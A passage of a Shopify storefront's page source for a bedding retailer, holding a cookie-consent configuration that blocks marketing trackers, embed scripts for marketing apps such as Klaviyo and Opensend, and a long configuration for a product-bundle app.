","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"_goo_Fg3ld","type":"http","domain":"www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":""}},{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"VISITOR_PRIVACY_METADATA","type":"http","domain":".youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":""}},{"name":"rbrDiscountData","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"snowplowOutQueue__nb_sp_nb_post2.expires","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"loop-onstore-data","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"rbrCartItems","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"snowplowOutQueue__nb_sp_nb_post2","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"expires":{"en":""},"en":""}},{"name":"stamped_app_key","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"History.store","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__storage_test__","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"modernizr","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"session-storage-test","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"TEST","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"local-storage-test","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__klarna_sdk_version","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__klarna_sdk_default-config","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"rbr-funnelVariants","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__kla_viewed","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_kla_test","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"collect","type":"html_session","domain":"https://www.google-analytics.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidcei","type":"http","domain":".aggle.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__ustcel","type":"http","domain":".aggle.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__tcfgci","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__ustcel","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__nopgsc2iu","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidcei","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__spfccou","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__lcfgts","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__fvots","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__nopgsc2iu","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__spfsckey","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidtkci","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__oir_dispatch_onIdentify","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}}]},"blocker":{"isActive":true,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[".aggle.net","gorgias.chat","google-analytics.com|googletagmanager.com/gtag/destination|googletagmanager.com/gtag/js?id=UA|googletagmanager.com/gtag/js?id=G"],"2":["https://www.googletagmanager.com/gtm.js?id=GTM"],"4":["static.klaviyo.com|www.klaviyo.com|static-tracking.klaviyo.com|a.klaviyo.com","analytics.tiktok.com/i18n/pixel","connect.facebook.net","static.ads-twitter.com/uwt.js|static.ads-twitter.com/oct.js","googletagmanager.com/gtag/js\\?id=AW|googleadservices.com","s.pinimg.com/ct/core.js|s.pinimg.com/ct/lib","bat.bing.com","opensend.com"],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":["www.youtube.com|www.youtube-nocookie.com"],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bf9f2-2284-7e6a-94f3-548acaed6f98/gdpr-246/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/ffbfc53c-opensend/blocks/opensend/8d37c7ef-de9d-4a59-87ef-9e79cc39feb0 -->
<script type='text/javascript'>
!function(s) {
  let o = s.createElement('script'), u = s.getElementsByTagName('script')[0];
  o.src = 'https://cdn.aggle.net/oir/oir.min.js';
  o.async = !0, o.setAttribute('oirtyp', '48b1feaa'), o.setAttribute('oirid', 'FFBFC53C');
  u.parentNode.insertBefore(o, u);
}(document);
</script>

<script type='text/javascript'>
!function(e) {
  let t = {  };
  (e._oirtrk = e._oirtrk || []).push(['track', 'on-site', t]);
}(window);
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/LZ2qsF/klaviyo.js?company_id=LZ2qsF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1515217755,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":179333,"key":"add","value":"Add","locale_code":"en","model":"shop","object_id":10189},{"id":179336,"key":"added","value":"Added!","locale_code":"en","model":"shop","object_id":10189},{"id":179343,"key":"added_to_product_list","value":"Added to the product list","locale_code":"en","model":"shop","object_id":10189},{"id":179337,"key":"add_to_cart","value":"ADD TO CART","locale_code":"en","model":"shop","object_id":10189},{"id":179328,"key":"apply_discount","value":"Discount will be applied at checkout","locale_code":"en","model":"shop","object_id":10189},{"id":179347,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":10189},{"id":179370,"key":"bap_modal_sub_title_without_variant","value":"Review the below boxes and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179369,"key":"bap_modal_sub_title_with_variant","value":"Review the below boxes, select the proper variant for each included products and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179371,"key":"bap_modal_title","value":"{product_name} is a bundle product that includes {num_of_products} products. This product will be replaced by its included products.","locale_code":"en","model":"shop","object_id":10189},{"id":179344,"key":"builder_added_count","value":"{num_added}/{num_must_add} added","locale_code":"en","model":"shop","object_id":10189},{"id":179345,"key":"builder_count_error","value":"You must add {quantity} other items from the above collections.","locale_code":"en","model":"shop","object_id":10189},{"id":179324,"key":"bundle_not_available","value":"Bundle is not available","locale_code":"en","model":"shop","object_id":10189},{"id":179366,"key":"cancel","value":"Cancel","locale_code":"en","model":"shop","object_id":10189},{"id":179368,"key":"capacity_is_over","value":"Item not added. You already have added the required number of products from this collection.","locale_code":"en","model":"shop","object_id":10189},{"id":179331,"key":"collection","value":"collection","locale_code":"en","model":"shop","object_id":10189},{"id":179349,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179330,"key":"collection_item","value":"Add {quantity} items from {collection} collection","locale_code":"en","model":"shop","object_id":10189},{"id":179372,"key":"fix_cart","value":"Fix your Cart","locale_code":"en","model":"shop","object_id":10189},{"id":179325,"key":"free_shipping","value":"Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179355,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179353,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179354,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179356,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":10189},{"id":179332,"key":"go_to_bundle_builder","value":"Go to Bundle builder","locale_code":"en","model":"shop","object_id":10189},{"id":179327,"key":"includes_free_shipping","value":"Includes Free Shipping","locale_code":"en","model":"shop","object_id":10189},{"id":179338,"key":"items_not_found","value":"No matching items found","locale_code":"en","model":"shop","object_id":10189},{"id":179341,"key":"items_selected","value":"items selected","locale_code":"en","model":"shop","object_id":10189},{"id":179350,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":10189},{"id":179340,"key":"no_item_selected","value":"No items selected!","locale_code":"en","model":"shop","object_id":10189},{"id":179335,"key":"not_enough","value":"insufficient inventory","locale_code":"en","model":"shop","object_id":10189},{"id":179352,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179359,"key":"remove","value":"Remove","locale_code":"en","model":"shop","object_id":10189},{"id":179346,"key":"required_tooltip","value":"This product is required and can not be deselected","locale_code":"en","model":"shop","object_id":10189},{"id":179365,"key":"save","value":"Save","locale_code":"en","model":"shop","object_id":10189},{"id":179339,"key":"search_product","value":"search products","locale_code":"en","model":"shop","object_id":10189},{"id":179320,"key":"see_less","value":"See less","locale_code":"en","model":"shop","object_id":10189},{"id":179321,"key":"see_more_details","value":"See more details","locale_code":"en","model":"shop","object_id":10189},{"id":179329,"key":"select_all","value":"All products","locale_code":"en","model":"shop","object_id":10189},{"id":179323,"key":"select_all_variants","value":"Select all options","locale_code":"en","model":"shop","object_id":10189},{"id":179322,"key":"select_all_variants_correctly","value":"Select all options correctly","locale_code":"en","model":"shop","object_id":10189},{"id":179342,"key":"selected","value":"selected","locale_code":"en","model":"shop","object_id":10189},{"id":179360,"key":"selected_items","value":"Selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179363,"key":"selected_products","value":"Selected products","locale_code":"en","model":"shop","object_id":10189},{"id":179318,"key":"select_variant","value":"Select option","locale_code":"en","model":"shop","object_id":10189},{"id":179362,"key":"select_variants_for","value":"Select variants for {product}","locale_code":"en","model":"shop","object_id":10189},{"id":179326,"key":"shipping_cost","value":"Shipping cost","locale_code":"en","model":"shop","object_id":10189},{"id":179357,"key":"show_more_products","value":"Show more products","locale_code":"en","model":"shop","object_id":10189},{"id":179358,"key":"show_selected_items","value":"Show selected items","locale_code":"en","model":"shop","object_id":10189},{"id":179319,"key":"sold_out","value":"Sold out","locale_code":"en","model":"shop","object_id":10189},{"id":179361,"key":"swipe_up_to_check","value":"items added, swipe up to check","locale_code":"en","model":"shop","object_id":10189},{"id":179364,"key":"this_item","value":"This item","locale_code":"en","model":"shop","object_id":10189},{"id":179317,"key":"total","value":"Total","locale_code":"en","model":"shop","object_id":10189},{"id":179334,"key":"variants","value":"Options","locale_code":"en","model":"shop","object_id":10189},{"id":179348,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":10189},{"id":179367,"key":"you_must_select_variant","value":"You must select variant for all items.","locale_code":"en","model":"shop","object_id":10189},{"id":179351,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":10189}],"pid":"","bap_ids":[7668086571117,7668093812845,7667658686573,7667662749805,7667668353133,7667589218413,7668049117293,7667643383917],"active_bundles_count":14,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":{},"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":465631,"baps":{"7668086571117":{"bundle_id":355432,"variant_id":42593439711341,"handle":"top-it-off-bundle","type":"multi","use_cart_transform":false},"7668093812845":{"bundle_id":50327,"variant_id":42593452130413,"handle":"base-mattress-bundle","type":"multi","use_cart_transform":false},"7667658686573":{"bundle_id":355009,"variant_id":42591851544685,"handle":"starter-bundle","type":"multi","use_cart_transform":false},"7667662749805":{"bundle_id":355016,"variant_id":42591858196589,"handle":"comfort-bundle","type":"multi","use_cart_transform":false},"7667668353133":{"bundle_id":355022,"variant_id":42591875661933,"handle":"luxury-suite-bundle","type":"multi","use_cart_transform":false},"7667589218413":{"bundle_id":354900,"variant_id":42591674368109,"handle":"build-your-bundle","type":"multi","use_cart_transform":false},"7668049117293":{"bundle_id":355421,"variant_id":42593145192557,"handle":"multi-room-mattress-bundle","type":"multi","use_cart_transform":false},"7667643383917":{"bundle_id":354990,"variant_id":42591804784749,"handle":"create-your-bundle-2","type":"multi","use_cart_transform":false}},"has_multilingual_permission":true,"use_vd_templating":false,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"b1d2b22f4d54af579bafc25f07478d13","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{"4561915084909":false},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":10185,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"USD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-10-20T17:07:52.050184Z","updated":"2025-06-25T22:28:54.982653Z","title":"Don't miss this offer","style":"[id=\"rbr-bundle-303791\"], [id=\"rbr-bundle-42421\"], [id=\"rbr-bundle-145226\"]{\n    display: none !important;\n}","inject_selector":"","mix_inject_selector":"","fbt_inject_selector":".container.container-fluid-mobile .row","volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":"","cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":"","cart_drawer_function":"(function () {\n  window.Rebuy.Cart.fetchCart()\n})","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function(){\nsetInterval(function() {\ndocument.querySelectorAll('.tt-row-custom-01>div>div>div').forEach(function(params, i) {\n    if (i != 0 && params.innerText.includes('Discount will be applied at checkout')) params.parentElement.remove()\n})\n}, 100)\n})","pre_add_script":"","shop_external_script":"","shop_style":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":".btn.btn-lg.btn-addtocart","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 